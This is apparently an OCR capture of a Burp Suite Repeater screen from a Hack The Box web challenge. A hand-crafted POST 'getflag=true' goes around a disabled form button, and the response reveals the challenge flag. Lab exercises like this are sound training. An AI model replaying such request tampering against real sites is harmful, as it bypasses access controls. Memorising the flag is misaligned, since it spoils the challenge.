 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 POST /lucky.php HTTP/1.1
2 Host: 94.237.59.40:47073
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.40:47073/lucky.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 12
10 Origin: http://94.237.59.40:47073
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 getflag=true
Response
Pretty Raw Hex Render \n
19 <form name='getflag' class='form' method='post' id='form1'>
20 <button class='btn block-cube block-cube-hover' id='submit' type='
submit' formmethod='post' name='getflag' value='true' disabled>
21 <div class='bg-top'>
22 <div class='bg-inner'>
</div>
23 </div>
24 <div class='bg-right'>
25 <div class='bg-inner'>
</div>
26 </div>
27 <div class='bg'>
28 <div class='bg-inner'>
</div>
29 </div>
30 <div class='text'>
31 Click for a chance to win a flag!
32 </div>
33 </button>
34 </form>
35 </body>
36
37 </html>
38
39 <p style="text-align:center">
HTB{d154bl3d_bu770n5_w0n7_570p_m3}
</p>